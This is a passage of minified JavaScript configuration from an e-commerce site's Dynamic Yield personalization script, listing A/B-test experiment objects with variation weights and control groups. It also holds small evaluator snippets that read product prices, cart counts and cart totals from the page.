name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104904555,reportVersion:2912278,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104904526,reportVersion:2912251,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:103042020,name:"104863727",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104904544,reportVersion:2912267,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103042158,name:"104863971",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104904545,reportVersion:2912268,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104899480,reportVersion:2907445,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104904498,reportVersion:2912225,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261060,name:"105314461",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104887667,reportVersion:2895868,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1},1995753:{name:"_dy_smart_object_3067625",type:0,version:104888e3,reportVersion:2896196,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103511651,name:"105839133",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},2000504:{name:"_dy_smart_object_3081014",type:0,version:104912827,reportVersion:2920231,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103531972,name:"105880616",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103531973:105880617",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 